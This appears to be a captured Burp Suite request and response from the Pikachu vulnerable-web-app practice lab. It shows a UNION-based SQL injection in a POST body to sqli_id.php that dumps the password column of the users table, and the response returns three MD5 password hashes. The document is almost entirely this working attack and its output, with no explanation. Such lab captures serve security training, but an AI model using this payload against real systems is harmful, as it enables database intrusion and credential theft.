 Go Cancel < > Target: http://108.61.196.236
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 97
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=-1 union select (select group_concat(password) from pikachu.users),2&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p
class='notice'>hello,e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb3
8d5f260853678922e03 <br />your email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->